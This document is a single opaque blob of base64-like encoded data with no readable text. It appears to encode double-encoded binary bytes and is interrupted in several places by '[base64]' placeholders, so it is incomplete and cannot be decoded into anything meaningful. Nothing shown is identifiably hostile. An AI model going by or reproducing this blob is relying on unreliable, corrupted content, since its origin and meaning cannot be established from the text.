8KLaURLScKAw6M9wpAJZ8Khw7Ygw5M4fcOtw4dHwq9SDsOZwospw57DvALDmHTCm8O4w4A3wrjDuSbDrUheb8KuwrVIwr7CtsK4w7bDmGPCicKlwrliYjHCpMOJw5zCqwzDiMO2wo/DggDDisKRUMOjX0ISGRnDswDCssK9V8KMIsKSRnJlUwBHw5xaw53CjMKNdcOHCcKYw7pVATh5wqVZKjPDqglZdnDCqSLCl8OjwpTCtsOjw7FPAnDDv8K2w6nDo18BwokCLMKxwqPDjwbCpiJSG8O/w7k9EmM3VsO2L8KLIhXDmw/Dmx87w43CikN+w5fDjllbw7PDsT4mfjMxD1zCjMK7DxN/KsKEeAwPwopNchUmRlV0EGILwrfDmMKgwqfCsXLDuSRywrghw4/CrlzCv8KZw50wGHMzKcOcwpjDpn9Dw6bCncKDZlHCmcO5OsKuwos+wpDDrkYwTxMKPEDCm2h0DsO1wq8gw7cywqx5wrPClMOnw55qSnkEAsK9w6ZBLMKCRcOwUwPDpGlbw4vCh0fDo8K4fjLCosO/wozCigc5wpTCm8K1acOQwpvDmmUAEyvCsMORw6XCuMKRPydNOBIvMMKywq7Ck8O7wqHCgU/DlBPDqMKiw5/DtUhhbcKIRcOBM2FBBcKmwq5nw4xIEWvDv8KdFBpXd8KIwrrDjzBZw5tTEmEFTkbCmEHCisO4w47CrcOsRivDj8Krw5XDj8K/MzB3CkfCu8OrTlnCrycOwrdFwrFALWjDpMOiw5BWXUc8AsKBw7BoFcO0w6ZEMHRVACjCn3M7R8OPw7BEw5HDvHHCtcKAw4JdbcO7eCcmcHImw7TCv8OIfsOowpLCn2JaFkvCr05dwrRiw7nDlkRQc01lwqzCpCMXWEQjA8OfF8O8w7A/w67ChVrDmH8Ww7rDvQp0w4DDggtHK8OLwqUBw4jCnMOGwp/CicKuN8Kpw5HDuyQpw6d6w6h5OMK5PMKzwqQXa8KUwqY+wpUEdcOtw5c7KQDDk8OSwqF9w7cUecKSMMO7wp/CksO/Zx1ifDvClzvCpCjDi8KufcOgwrbCm8KFGxItNj3CvCAAKjheMMODwogmwoRkFksuZcOVwoEBBMOYwplNHcOvw45+wqrDkDnCollYGcKFw5HCmMK6wpLCusO7w4rDlsOHw67Cp8KSwpV7w7JcU8OrSsKKw6Z/w47CiiRGL0U3KsOhDz1VbMKNNwDDnRtmEnsrwo3Cg8OOw6PCrcKDSsK4YMKOVVhBw5dWwpDChU4SZcKcXXPDrVjCp8KmFUDCpMK6LsO+Wi9vNcK/M8ONZUjDhCI+wrURw5J+Q8OIw6LDgsKbwpLCvMKSw5kLwrNMw6HCr1jCtcO+wp7Csz3Cv8OVwpcOXsKkFj/CicOoD8K2SMKBwqvCvxDCi8Kyd8K2Ak4pwr/DicK2w7gkLMKow6DCqhbDksKoPcK6w5lww7vCj8OSwrvCkCAcw5Z6w43DuMOlZcKNw7LCusO8EMOfNAp0w6hBwotKwrzDlBjClsO8NjsNw6jDncKiWCAPwpHCt8Omw5A8wofDqMOww7nDsF1PXlDCsikAwqTDisO6B27CtsOSFcKsHcO/wr/DshJnwq3CgWcAKGjDosOBXGZ2Sx9awolDw4ZFCsKTRMKrdCslBSHDnsKzUzQDwo83w6tKDsOhDkcUwrnDnTtCw4fCgX8LwrnChcOQT1JqCEsbJBgQw5jDqcOuw6R7wrLDjU7DjsKsI8KBFVLDkMKlccKRwoTCniXChMO8dsKdbk/[base64]/CsMKawpzDgwwYEcKxe8KOw7U+w5ZUB8KSNHnDhjcyTsOOw5QBwrIcQV9hwp0XSnbCrTPDgsKfw5pJMsO9d0XCu8K2w43Cvx3CqMO+w4HCocKrZMO/Z2fCqcKvw57CoB8Ha0vDpHfCghPDoMK9anEzR8KxEsOdMVYEADQmw5oUfgPCo1B1IVcHOcO2fxzCjMOKwpfDhHc8IMOtFCzCnTjCg8K3MzUCwrtVKiLCl1QrwqjDsBbDhcOTQA/CgcKZw6c/HcO/HcOzY3DCrDIPwoDCmRbCo8K6w6jDv8KnOEFEwp1dw5UMK8KZPsOnwovCpkVQw73DrgJqw5DDg3TCqVglwogIZcOVacKNwqM4DjbDmC88A8KYAU/Cp8KSw4odwpdDw7Iowr3DjcKKw5XCslvDgHobDMOHESZCYxPDsmNVwqjCswnCtsOGGBk+wowaK1t+woHCj8OoAhTCnVEfWMOvNsK8D8KuasO0w493wqfDszQTOTfDmXrDtmDClWRNdMKfw59EUsOKPltXworDhsKmH3V3dMO/DMOTwpDDrA/CggQjHnx9wqXCt2DDl0PDq3hVBTtIwrbCi0/DvMKHwo0zw7YgemFkwq0MSDgvKMOpw79kw4NAw4MGwozCpsK2wovDsSbDvX7DtMKAaxwsBEbCvMO0wovCs1HDoQ9KeWzDv8OmRcOKw4BJbMKnw4XDjsKUIMKvfsOzwrwGw45Zw6VswonCvw/ColIPQMKjw7ZUw5UdCnpEwr4iwofCssO/[base64]/[base64]/[base64]/BT3ClWzChsK5dsOAw6nDhmZfw4/DhB4wwpnDp3vDhQ0rf8OiwosBw7d1w6DCucOpworCuHN9IXrDrMO4Rlxyf8KZw4slE0nCvsKewrnDvEQTwrZvRUY1wqQsw4TDu8K2wokIwqbCu8OJwosywqwgw7UcHU3Dkkk+Ijsew4QpZixVIMKowpHDgiJPWWQ/woPDpsKPEAE3PUYswpzDpMKuw6/ChMOxwqgww5zDgcKZwpVWcMKFw5HDosK7wp7Cj01Ow6PCocKFY8OLZsKUw4TDl8O0WcOHcDotVjTDjEcNwqgow5vDsG3Cv2jClcOQwovDihXDg8OqHT3DjB1mwoQBKcKRFGDDoAHCiG1vRMOgTmfDsxdmw6rDljcUw6/DvFLDhXQxwooAa0cCwr0nw7tyfBXCsyJZUMKAw4kDwpTCuMKdEsKnPsKHwp/ChMKbeUBPw5/DkcKMw7Rvw4TCgVbCrcOQw41kwrxIwozDrMO4w5UaEwLCqggAwr8Xw57DqsOZwrE2YHBiwqZEw57DhiDCvMOMw7wEwpIvwqsna8OKwq3Ci1Rrw5k+OWAxw43DhEvCpypMw6IZw7bCp1/CswDDmsKPw6tDBcOkw5DCmykkO8OYwqwsw7t0X8KxecKaw7pvdj4CwqI+wo8DKzFFw5sWwpILwrUow4EmCR4mZCxEw7IKBwhEN8O9SjfDhFtRN3xDw7VmbMK+V3/[base64]/YgJDFirCisKtJD3DncKHw6HCuMKrfQLCsVowA8KXYErCh8OIwrE1FcKgwrNkBcKGRcOvw6bDisOjwozCisOAwptlVMK2w7QlMQEIwqHCgcKGEBMadCMtwqUdwqIoWcKlZsK0w7dFI8K8wodqw6B3wq7ChGRCw5lmw4IZFWQXw6jCgERRRsOdwqdLw5o5w5B/UMKIw7rDtMKqw4QyR8OnD2vDlG3Dj8OiwpnDtH/[base64]/DrMKSw6PCgkLCt0vCvcOqLjgcGDc6wrvDilbDkX/DtHDCvsKZwoM/w5kOw6ZrdkJ4SRjCuHoqw7MNw4Z3wofDmzPDriXDsMKyT3RQw6fDmcO3w6fChljCiMK4TsKXw6BGwrxeeThrTcKlw6LDgcKuwoPChsKuZ8OxRTvCrDJ+wpbCj8OiMsKIwpFjwodZHsOew59/ZnvCvsOrwqRGdcKfNxDCqcOUcQQDd2Q7bmXCnEFeKgLDlcKHD1JbPsOPEMKCw6HCpGDDmsOiw6s/w7bCohTCi8KDPkLCrsO4asK5Dl/Dh0rDlWVvwr4sw7J+wozDkUTDv8K+HFTCq8OoEmPDjC3Djls/w7jDui0GwoQXw4PCl0wCwrt+N8KzFMOcw5nDiyskwqDChMOndsKlwplzw7BlwpjCpDRQJgzCmTHCqMKpw4HCq3rDiHArLSh+FsKKwolVwpzDuMKJw7HConLCvSxXwqZGXMOhw6fDp8Kww5PCpUE1woRCCsKQwrTCkcOgeGFgwqgiMcKwQcK7w6k+fj/DnGIUw7vCkcKNUHsVQ3DCk8KJVsOKworDl8OnJsKfw5sPb8OqfwbDrlnDvMK1Y8Orw5/CoMKrwpNpHnkOw6UOLTHDi8Ozw6xlPzDCu1PDr8Kowok1BS0jw6/[base64]/DmRDChll7GsKaw7nCvzzCqsOIK8KpEcKUw50fwopkDWNdMnzCrsOXAirDjsOYwoTDmcOxJkp0FcKbwqdYwpPCuGcGYkNcw6c/w6sFejxwJ8OVw4FHZmfCtB/CuQgbwq3DqsKpwr09w6rCmVBmw4TDv8KBeMOpAFJiFngPw5TDnhHDkltMfzLDs8OCZ8KNw5wGw6FEFcK6w6XCjFvDlkxzw4pxL8ODGMKRwp/[base64]/McOEwp96XULCvsOEwoTCgRnCt8KYFsKsw7/DolrCucOswqU9wrvDoSM8Yg8LN8OiwpAYwoDCksKObMOPwqTChsK4wrXCkMOwNjgCPMKVFcKWb1s0BnnDsR10wrBKdXbDjcO7EcOEU8OYwr8Ww6vDoWNDw73DkMOjQMOZExzDkMKcwrllc0/Dj8K0AWkkwrEudMKcw795w5XDnDfCqArChUTDh8OrP8KLwpbDrj7Ds8KywrPDjHF8NsKfIMK8w4fDmRTDlsKmZMK+woXCj8K6AFhRworCjCfDshDDqFtjWsObK3VsC8K/w5nCpMO7YEfCoSfDoivCq8KNw6J1wpZhXMOcw7LDtMOgw7A+w59IAsOSGxhmwrVxb0XDgsOOCMOmw5vCi2cJHQ3DpwXDqsKSw5HCv8OMwqTDiygnw4fDskTCkcOawqoSwrrCtjxJWsOdL8Kxw6bCu8OMFg3Cvk9yw4nCncOkwpdYwobDqk/DicKIcQQfMCkubHEeccK5w7DCmF5PLMOdw5MpJ8KaKhPCtsO/[base64]/Du8OAckdLKMKswrkMwqA3w7/DiMKaFR7Dlh9UecKebTrDlsObfTrDmcKOfcKRwrIPwprDth7DtGnCtSTCkWHDhE/Dk8KIECJRw6how4pbF8KiRsORIHgNZyHCozPCkhHDgmXDhk7DpsK3wphPwpXCi8KfN1zDiRrClcK6IwrCmEjDksOuwqo7KsOCQmkgwoDClXvDn0/Dq8KMcsKiwqHCvxdFYlfChnDDjXTCqXc+dTDCmsOzwooQw4TCvsKmQRLCoRd1GE/DisK9wrLDqXTDvMO3AyvDjcONDlB5w4xqw7rDusKXY2DCgsOqcTM7XMKoEQDDmwXDhMOBPUbDrxQaDsOMwqPCp8KcVsO/w4LCqChqwr4qwpVhFX/[base64]/DiyIeTx0yw6sEw6nDvcKDw6oRFAs9KGgnwpDDhHPCj2U1aMKwDjHDosKtbhLDlxLDr8KeRDt4ZsOZw7vDgUoCw6XCpsOPUMOkw57CsMOaw5Ftw5TDi8OxaRzCvXRcwpzDgMO7wpJBTyDCjcKHcsKRw41GMcO4w5zDtMOCw6rCrcKeRcO/wpXCmcKjYAExciBzLXEKwqUYWT5uWSIuI8OjAMKbdCnDucO7VGcnw7jDmkLCtcKpM8KeB8OFwqTDqlYNZndpw6BEHsKbw7YKG8KZw7HDp1LCvAgKw6rCkEByw7RABFRuw6/Cq8OdH2fDjcKFO8O/R8KpcMOew4HCl3zDiMKXFcOibmrDtCzDhsOGw7nCryhOccOOwppZEFxqdWbCnm8hdcKVw756wrMAJWzClGTConwnwoQXw6jDmcOPwqDDl8OcIzEDwpUacMOAZUoxVSTCjTRFYCBrwr4LPEljUGNUQ3oVDAs2wqgUA0HCkcOsdsK0wr/DmSLDl8OWOsK/U194worDn8K7TjUtwrksS8KVw7LDhSfDisKVeSjCsMKSw7LDisOYw5EywrTCo8OaX0RNw4bDkUjCigDCvkkLVBw/VRgoworCqcO3w6I+w4bCtcKdZX/CvsOMVjPCnWjDqgjCpy5+w6sRw7zCkgkww5/CvTAVZA/[base64]/WTPCkR7DjMOwZVFtwoQnwq1Bw4w4w6XDsC0yw7EGB8OKw6huwp3DlDZxTcOOworDpcO6P8OKdw1RfnIEUSnCkMOjHsOkF8Osw7Uka8OpDMOMZsKGI8KowonCvwbDuCt3AiTDtcKAdxLDoMOyw7/[base64]/Di8K+H0nDgBY3w5RuRsKHX8KmE8KFwqdpw7DCuxAIw6Aswpldw6gxwoRoYsKQA2l+w7hqwotuLw3DkcOZw6bDm1Azwr91I8Kmw7nDhcO1fGJZw57CkWnDng/Dl8K0RT4SwrzCrXFBwr7CpR0JYELDrsOdwr0VwpTDksOYwpo+wpYrAcOXw4DCsU3CnMKiw7rCocOzwrNgw44NHR7Dkg9CwpFgw5dPWQfCmB5vAsOuQSk0Uz7DgMKIwrXCiXTCt8OVwqBBJMKrBMKAwrYXw7/[base64]/CqsKOeifCumABw7DClBNfWcKUbMOhw6REw5VOSi5PwrnCoyrCm8KCO2cJWQcNfUPCssOjCD7DlzjCr30QfMOGw4vCucKgPhpHwphMwpHCgTwvX2HCsAsdwrh6wrE4U08+a8ONwqrCqcKfwpp9w7vDssKhKyLCp8OCwpRcw4bClm/Cn8OxQhvCn8Ouw7pQw745wpfCs8K2w5w2w6LCr2HDrcOowpVkKRjCssKdWG3DmXw6alrCsMOrCcK5WMOJw4hhQMK6w6RtAUN9OSLCgysEPi54w5NSD1E8dBgnESARw5oow5chwq8sw7DCnBQCw5YPw4ZfYcO/[base64]/CuG10wrkmw4Fow5XDvQ7Ck8KnHDYKwrACwrzDucKzwoTCr8Okwp5ewq7DtMKDw63DkcKCwrTDvVvCq1ZNYRhgwqjDgcOnwqIYQng9W1zDpAcDJ8KTwoQ6w7zDvsOZw6zDgcOWwrkdwpgNC8KjwocDw4pAA8OGwrnCrELCvcO4w7/[base64]/DjCnDqHzCp8OWw6zDkcK+IW8BDWoQQxzCgMOjw4bCr8KLwq3Cq8OUX8KsLjlzI0oHwo5jV8OCKlnDj8Kmwp8Nw6PDhVwDwqHCpcKywpvCpCPDkcO5w4/DtcOswrFkwqU5FcKOwpHDl8KzC8OgMcOHwrbCvMO7ZGrCpy/CqhnCnMOOw705JxkdAcOrw78FJsKiw6nDvcKYYjHDiMOoU8OOw7jCqcKYTsKQODYMRDPCisOqYsKmZVsKw5jChjg8PcO0FVVHwpbDhsKNcn/CgsK7w7VrOcOOb8OqwopUw5Vhe8Oxw4wdNxl+cV5pYnzDkMK3V8ObbFbDpMKGccKkaCFewr7DucO9GsOsXA7CqMOIwoFgUsKJw5plwp07fxE2PcONDkDCkC/Cu8ObXsOqJi/Ct8OEwpR/wowZwq7Dt8OMwpfCt3Aiw6M2wrA+UMKpAMOgYR8RYcKAw7jCngBbZmPDusOuUWtlPsKYCD1swq8FcnzDhcOUN8K/UXrCv2rCjg0bM8OYw4BbVzJUIAPDh8K6P1PCsMKPwrNUHMKmwpDDk8OzVsOQYcKow5fCocKHwpjCmktSw7zDicK4RMKcBMKNZ8Kgf2nDjEzCscOUMcOoQTBcwow8w6/CvVPCo2VVJcOrJnDCqw8jwppiUE3DhQTDtl3Ci07Cq8Obw5LCmcK0w5PChj/CjmjDlsODw7RSEsKTwoA/[base64]/woPDgMO0wrrDgQfDpnbCo03Ck8KNw4YNEknDqjLDng7CpsKQRsOXw6thwrYbXMKZUUJOw5tFSGcJwrXCvsOMWsKKIB3CuE7Ci8KWw7PDjjhow4TDgFLDtwMhHjbDoVEORB/DjsK1B8Oxw740w7hAwqMrRxd5IDvClcKow4HCkU5/w57CghHDlw3Dv8KIw5U4KW1qeMK0w4XDg8Kpf8Osw7hiwpgkw6ZnPsKAwrVNw5k7w4FpK8OICAdvWMKyw6Zrwr/CvMOQwr1zw7jCkRXDvDzCm8OMHWZcAcOgTcKVPVEyw6V2wo5yw4sxwrYLwq7CngLDvcO/LcK4w5FGw5DCnMKzdMKOw7jDiStcRgLDrSLCgcKVIcKVEsOUGmpJw4AfwpLCl20jwqDDuUBySMO/XTbCt8OrMMKKaHhsNMO9w5hUw5kew6fCnz7Duxsiw7Ane3LCrMOJw7rDj8KiwqwbaT4Aw4lRwpnDpsOQwpIAwqw/wpfCkXU+w4hCwolYw4sYw61FwrLCgsKRRVjCp1QuwpJpc1k1wq3CqcOnP8KcNUvDt8KJQsK8wrzDt8O9LMKQw6TCjMOzwrxmw6tIcMKOwpNwwqovPRZRQ3JYPcK/WljDksK5f8OCacK+w6FUw5lbQFsLTcOQwpPDjTojPsKiw5XCjMOMwqnDpi8pwqjChVNdwrk/w5xCw6/CusO7wqkOUcKxMw4yVh3CuglAw6VhDEFAw4PClMK2w7DCsks5w4rCh8ORKjrCgMKiw7XDosK4wrbCt3PDp8KEVcOqGMKTwr/CgMKFw4zCh8KFw5bCiMKxwr9LeykFwqnDtFzCozhnccKWZsKZwoXCv8O+w6UKwobCg8Kjw5EqdgtwUjNawqIUw4vDk8ODY8OXGCvCiMKHwrvCmsOHLsOZR8OGBsKOXsK/aCfDlSrCgDXDsn3Cn8OXNTXDlHLDncK4w5MKwrnDkCtew77Ds8KdQcKgfxtvd10lw6R2SMKOwqfCiCZ4dMKMw4Mew6gxTlfCqV8cRW5kRi7CqXpLRDXDmy3Cg3ttw53Dk2J+w4/CqcKfU2ZDwoTCqsKww4Nhw6dnw5Jae8OVwofCoA7DqlfDv39uw4zDv0HDh8Kvwr5Owr0XasOkwrLCjsOjwr5tw4krw7PDsjDCkjliRjXCkcOowpvCtMKfKMKWw4/CrSXDosOSU8OfKHkuwpbCo8OOMQw2U8KfTWkbwrU4woYcwpsUC8OXIFfDq8KBw5APbsKLay5iw4EKwoDCrTMXZsOWIWHCg8KmNnDCscOPNhl/wrNgw7oHYcKZw5vCosO1AMOhaG0jw5LDnsO5w50oLMKuwrY+w7fDlgxBQMOlRSTDo8OVUy/CljXCsFnCoMKVwrrCgMKqAhzCt8OtCFQwwr0ZJ2pdw74BWkXCgSjDrzpwa8OWQcKAw7HDrETCs8Oww6/DlhzDiVzDvBzCmcKZw49Iw4QlG0gzfcKIwoXCkxLCu8OewqvCoSJ2MUVEVxTDm09aw7rDrS18wr9kLx7CqMKKw7rDl8OCX37CqCHCt8KnNMOaE0srwoTDqMO8wqTCkHYzR8OWIsOZwpfCuETCvX/DiTPCnRvCjXZoLsKXGHNDFCIYwpVEXsOyw6cgSMKvTTg5c1zDrQbCicK0fizCmjEyEMKeKmnDrMOjK1nDoMOZC8Ovbhxkw4PDocOnPxvCosOxNWHDrER/[base64]/[base64]/[base64]/RMKJLMOiasORFiAqA1pOwrx3wpXDpBAdNsOSwqrDncKXwpoITMOzN8KMw4wjw5E8PcK2wqLDmlbDkTvCsMORMDHCsMOXNcKGwrTCjk42Aj/DmhTCusKJw6VgO8OobcKSwrVjw6x9c3PCocKgYsKJd1gFw4rDpEAZw4l6SzvChThVwrlkwr14woQQTDXDnzPCgcORwqXDp8OTw5DDs03Co8Ozw49Lw51kwpQtZ8KCOsOse8K7ZzvCkcOOw4vDhDzCuMK/wpwTw4DCt1LDs8KRwrvDkMONwoXCnsOsccKeMcO8QEQxwoQXw5RyEHTChUjCpX7CosOnw7gLY8O1Cj4UwpcDMMOuBzYow63Cq8Knw4fCtMK8w5NQQ8OKwpnDoTbDj8KVcMKuK3PCk8OlbhzCj8Ksw6VUwr/Cv8O9wrsrFhDCkcKuTh4qw7zCoglew6rCiwR9U1okw4d5wrxJLsOUNXbDl1XDoMOnw4jCtwJIw6HDscKNw4XCj8KDccOgUE3CpsKVwoTCscOtw7RtwoHCpQsMJE9ew5DDgcK7Ih0+J8K2w59adkHCqMOUEEHCih9iwpcKwqRYw7ROEAoQw6HDicK/VzvDtxM+w73CpzRyFMK+w4bCm8K1w4pHwp5ta8OAK33CvjvDl34YEMKYwo5dw4fDnHVxw6huEcKaw73Cu8KWEg/Dikx1wqbCn0Zowr1Ja0bDoCTChMK9w5rCnkLCizDDkxQkdcKnwpLCn8Kdw6vDniImw6bCpcOvcj/DiMOVw6jCsMKFexQKwqzCqCcmBHo4w7TDgMOWwo7CkkBDLGrClQHDlcOAI8KlNCNmw7HCtsOmDsKywow6wqhFw7DDknzCtHFADADDm8OdWcKMwochworDmk3Dn1U5wpbComLClMONJ1ASHAxaRG3DoVh6wprDp2XDtcOgw5/CsUnDmsO+YsK5woDCgsOSAsO9AwbDmCEEesO2ZmLDq8OzTcKHTcKtw4LCgMKywo0OwoLCkUDCliorWnREL1vDjl/[base64]/[base64]/DhTrCj1zCiWp6w696wrLCvgzDt8Kib8OSwpnCvsKgw5A4LzHDjRcNwqFzwop5woB2w45qJcKlPxnCtMOPw4vCo8O5FVx3w6QPaCgFw5PDpEPDgWElcMKIAVXDuCjDqMOQwoPCqhMrw6XDvMK6wqpyPMKnwpvDjE/Dm1TDhkMbwrbDsTDCgEtQWMOVH8K7wo/Do3nDgT3DocKawqkgwol/DMO2w7o+w5EtQsK2wrcVKMOabURvP8O8AcODeR9Hw5c5wp7CoMOwwphrwq/[base64]/DjzwYwrPCgMOIL1Z0wp1vw58Dw6UYwowhLMOnw6VlQ2YqIU3Cl2JeBVUMwojCgmdSCFrDnTjDn8K8DsOCUk3Co0o1OsKPwpHCjTIMw5vCqizDoMKzXsOgKVB7BMKQwopJw5QjRsOOA8OAHSDDnMKZakx0wq3CnTMPAsO2w4/DmMOIw7DCvsO3w5Zrw7k6woZ9w580w6TChFJNwpZVMVvCgsKaX8Krwp9Vw7PCqxpGw74cw77Duh7CrgrCmcK/w4h/[base64]/w77DssOuw6pvVXx+wpjCh8OgaXHCusODHsKfM3nDtDYONW/DgMO0dGR9Y8KxbH7DrcK3M8OXehLDqVEUw5nDnMOqH8OXwrLDlQjCs8KxQ0nCiUJkw7dkwpB/woVEU8OxBFIBXwgbwokCCmnDvcKgTcKHwqPCh8KXw4FPOhHDklrDj3F/LS3DjsKdPsKwwq9vScK4PsOQTsKAwr9AX3g7KxbDksKMwq8RwqTCnsKTw58gwqpnw6RgH8K/w60CcMKVw7UWXkTDsh99DjfCulvCiCZ8w7DCmQvClsKUw5PDgjwRUsKyTWMILcOBWsOlwoLDocOTw4oOw5bCi8O3bmHDt2F8wrLDq155R8K4wr1Ewo7Csj3CpXxwbn0TwrzDncOMw7c5wqUCw73DgsK2Xg7DjMK/w74VwpUzCsO9bA7Cm8OUwrjCq8O3woXDoH9Tw7jDgwAnw6M8difCjMKyAS9EXwA4CsOHUcKjP2RmP8KBw7nDuTdqwqt7GEXDrDdEw4rDtSXDucKoMkVjw6/CqiRhw6TCg1hcTXzCmyfCrCDDq8KJwoDDlsKId3LDqSnDssOqO3F1w6XCilB2wpU0FcKhOMOSGQ5QwqQeXsKLLjc/wq83w57CnsO0C8K7dUPCnFfCj3PDpjfDhMOuw6PCusO7woNJMcOiDXZ2Z1c1PAbCtU/CnifCrlbDj2Y5DsKlPMKYwqvCmUPDkn3DkcKuWx7Dk8KOesOuwrzDv8KUfMOMAsKuw7g7MXEsw5TDjyPCuMK9w7bCmjPCpVjDpi5fw7fCrsO7wpJIQsKlw4HCiB/Dr8O9IQDDiMOxwrsHWzh9AMKgJhFZw5hXecORwoDCvsKFMMKFw5fDvcKhwrfCmzdewqFBwqMrw6zCicOrRFbCulnCmMKoaQ4rwodqw5VjNsK4XSAXwofCuMOow7gKCygfR8KMa8KlYcKZSBEZw5xiw5Z3Z8O1esOKB8OjRcOUw6ZXw7LCscKhw5/[base64]/DlcOFwphceMOFNMK5w4rDgMOuwq/[base64]/[base64]/CksKJCcOKdMOgLWdqw69MGsKaw61/woHCoG3ClsK9IMKbwoHClXnDkk7CoMKdWltLwr8acCTCrXLDvB7CqcOqPxtqwofDhEDDrsOAw4PDvsOKCA8cKMOfwpzCv3/[base64]/CucKsWcObwpnCs8O1wpFVwq9XaxwZSBNRX3fCh0UCWcOhw6/ClhELSgDCsgY8XsKnw4LDj8K1TcOow4xnwrIMwqrCigBBwppWYzxGUStwGcOZBsO8w7B8wp/Dh8KawopzAcKZwo5BLcOwwrInDwcBw7JCwqLCocO3BsKfwqrDvcOhw57DiMO2Q2k6JHrCjz5xNMO+w4HClQ/[base64]/[base64]/T8K+BRY9PsONbEh7EAZ+w7l+w5nDrjjCnGHDnsOPPizDnD7CisOuGcKlwqHCmMO2w6ACw7XDlnvCh3l1bkMbw5nDoAXDksOvw7XCtMKIUMOWw5UMHCRjwodsPnpaABR8M8OSYCrDlcKXSA4iwqg9w7jDn8OXdcKedyTCpzlMw6ErImzClCE/BcOfwoPDrjLCjWB7QMOtSwtwwpDDqE0awp0aR8K0woHCq8OzDMOlw67CoUnDt2RWw7tTwr7DisOowr1FHMKMwonDgMKHw5dqH8KoV8OaDl7CuxzCi8KHw6Y1TMOVK8Oqw7ApLsK2w6XChEIlw6bDlibDhxYZFhJawpElV8Oiw7/DuE3DnMKlwobCjA8DG8O+RMK8E3vDhjnCtwYNBT/Cgk95LcOXCgzDp8Oyw411ERLCoDXDiiTCsMOhHsKKFsKjw4XDv8Oyw7s0KWo0wqrCu8OnMMOiCDJ9w447w43CiQwgw4PCucKIw6TCmsOUw7c0HXE0LsOhRMOvw6XDvMKqVg/[base64]/DpsKMeMKowp8cIhB5ZMOFw7p6Ez3Dj8O/JMK6w4rCoFIfXH/CoBgrwqZmw5fDrA/CjAsZwr/DssKDw4gbwpLCtGgae8O2e1gAwq15A8OlWybCnMOVODnDpEEVwol+AsKJCcO1w6F+cMOddTrDugl1wrQ4w65ren4RScKxUMODwrJ1WsOZWsOhYgYgwqLDl0HDvsOVwq8TKiE+MQg/w5rDgcOVw7/CtsOrckzDo3crWcKJw5ZeWMOkwrLClTk/wqfCr8KuJ31tw68WCMO+d8Kkw4VNDkzCqnlsTMKpBCzCp8OyDcKPQgbCg0/DscKzfxVVwrltwpHCsHTCow7Cgm/CqMOzwqXDssK+IcOew7IfJMO9w5NJw61oScOfTy/CjSI6woHDv8KGw7bDsH7CoGvCkAocBsOmfsKvGgLDgcOfw61Fw6AAc2/[base64]/CisKARMO0w6FRwrDDkkjCvmHDlcKtKjXDrsO9XMKFw4fDm3tvYlvCv8OUJ3DCnWpsw4vDlsKadn3DtMOpwoEywqgieMKZEMK0ZVfCn27DjhUTw4FCTE/Co8KLw7PCscO0w5jCqsOEw5xvwoJdwoXDvMKXw4XCgcO9wr11w5jClzvCkWl2w7XDtcKjw77DpcO3woTDv8KzTTDCocOsWhAtMMKlcsKRPTXCjMKzw5t5w47CtcOswpnDuRd/bMOQOMK3wp/DsMKTFR/DoxVWwrPCpMKnw7HDksKkwrEPw6UXwpLDusOEw4TDtcKlNcO2WxDClcOEF8KMShjDksKELwPCtsOnYjfCrsKVQ8K7T8OXw4xZw5YMwq4ywpTCsBzCssOwe8KTw5vDqw/DuSQwPwrCtXoDdH3CuDvCnlDDgTTDnMKTw7B0w5jClMKGwoAHw44ecVcVwpktRMOXacO3OMKFwoQBw6sWwqHCphHDtcKJY8Kvw6vCp8O/w797AEDDqT/CrMO4wqHCoi85NHpowpdoU8K2w6p5D8Omwq8Xw6Nce8KHbClCwpvCqcKqJsO4wrMVRTrDnRvCrB3CuHkQVQ3CiSrDocOEY3oHw4h6wr/ClUZtaxItbMKePAnCkMO2Y8OrwpNLfMOtwpALw5/[base64]/wojDuR1IccK6wq5WacOLw5nClVDDscODwqbDvH46CnPCtcOhLADDoDVSPyTCn8OhwqvDnsK2wrTCohXDgcKRIBXDocKKw4s0wrbDmj85wpgLIcK7I8K7wrLDqMO/c0t5wqjDqRgaSSBeJ8Kcw6JjSMOHwqDCi1LCnA5qWsKTKyfDpsKqwozDsMOuw7rDr00KJiQ8WHhcR8KjwqtBXiPCj8OCLcOcOhnCkh7CuTLCv8O/w77DuDLDkcKYwrHCiMOYEMOvH8OZLWnCg2UmccKWwpPDkMKwwrXDiMKYw6NZw7ppw5LDrcKEW8KIwr/Cuk3DoMKkY0zDkMOmwrFAPkTCncO8c8O2AcKbwqPCkMKhfzfCrlHCvcKKw6okwpBLw7hCZFkHLBg2wrjCrQHDnClPYhNUw6sDfgwjMMKnF25Vw6QIVDkKwoYxdcObXsKhfjfDqj7DmsOdw6/CphrCncOxBkkKJ0/CucKBw5zDlMO8e8OTKcOzw5TCiU7CucKcEhDDu8KHI8OOw7nDrMOtZF/CnC/DuiTDlsOmZ8KpW8O/YcK3wpAzEMK0wqfDh8OaBjDDjRMJwpHCvml7wrRQw5vDncKOw48YcsObwr3DlWPCtErDn8KPIGt8eMORw7bDpcKBMUlGw4jCq8KxwrFiLcOcw5PDvgZew5bChDprwpDCihY8w6IKBMK0w6t5w49zWMK8Y2rCg3ZhIsKBw5/CqsKQw7XCmsOzw7RuUW/CgcORwrXDgTZKesO6w4VYSsKDw7ZkVcKdw7bDlBZ/w49pw5fCnHp/LMOOw7fDvMKlHcK9wpPCicKUWsKtw43CgRVOBGRGSXXCvsKxw68+K8OeJDVvw4HDvUzDrBbDhX8GTMKXw48/c8KywpcAw6bDqMOpLmnDoMKsJX7CtnLCl8O4B8Ocw5fCkXE/wrPCrMO/[base64]/Dq8KvEmbCqcOcw6U/w45kw5bDrcK2SBPCicO7AsKpwpDDh8KjwpoUw6EnGwHCg8KpWVzDmw7Cq2doSWRPVcO2w4fCkhNxZ13DjcK2L8OvY8OtGnxte341UxfClk7ClMK8wpbCnMOMwqxhw7/CgR3CnyrClyTCgMOLw6zCg8Okwq8Ywq0COhNdRE1Uw5fDrUnCoHHCqyXDo8K+Hhs/flA4w5gHwqdOD8Kaw6JjTlzCocK3w4zCisK+NcObZcKiw4fCk8KwwpPDvWzCisKKw4nCicOsI3Eow43Cr8Oywr7DvClow6zCgcKcw6DCkS8kw78GPsKLbCfChMKXw6U/FMOlKAXDqjVXeUl/bsKawod0LgPDkWfCnTpOA1J4UC/[base64]/w7fCoxDDlwjCkMKzwq3CgMOfcsO2wrXChcOoXHnCimfDh2/DqcOMwp1cwrXCiS0+w7Bvwq90M8KOwo3DriPCocKSIcKsaCZ+PMOAAAfCvsOBESdLLsKRIsKXw6ZZw5XCsxhmEMO/[base64]/DhcKQwqDDuMKlLcKRwrjDhsO0w7Egw5zCscOXwpoRwq7DqMKyw47CmgcawrLCoj/CmcKrEFvDrQTDjQnDkyd8FsOuJVHCq013w6d3wpxYwrHDiEwrwq5mw7XDisKXw49kwqnDi8